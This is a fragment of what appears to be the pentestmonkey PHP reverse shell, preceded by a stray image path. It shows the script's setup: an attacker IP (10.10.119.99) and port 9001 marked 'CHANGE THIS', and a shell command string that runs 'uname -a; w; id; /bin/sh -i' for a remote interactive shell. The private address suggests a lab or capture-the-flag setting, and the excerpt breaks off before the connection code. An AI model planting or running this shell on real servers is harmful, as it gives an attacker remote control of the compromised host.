 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reve
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.119.99';  // CHANGE THIS
$port = 9001 ;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';